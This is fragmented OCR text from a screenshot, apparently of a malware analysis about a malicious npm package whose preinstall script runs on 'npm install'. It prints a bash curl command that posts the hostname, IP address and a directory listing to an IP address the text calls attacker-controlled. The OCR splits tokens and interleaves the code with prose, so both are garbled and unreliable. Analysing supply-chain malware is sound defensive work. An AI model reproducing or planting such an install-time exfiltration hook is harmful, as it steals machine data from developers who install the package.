
includes the following code:
1
     #
!/
bin
/
bash
2
     curl
 -
d
 "Hostname: $(hostname) -H Whoami: $
3
     $
(
hostname
 -
i
 ) 
$
(
ls
 -
la
 )
"  http://3.72.6.
4
This
script will execute when the user
preinstall
installs the package using the command
.
npm install django-yauth
In this specific case, the malware is simple to
understand. It collects sensitive information,
including the hostname value of the machine, the
username, and the current directory. A
POST
request to an attacker-controlled endpoint will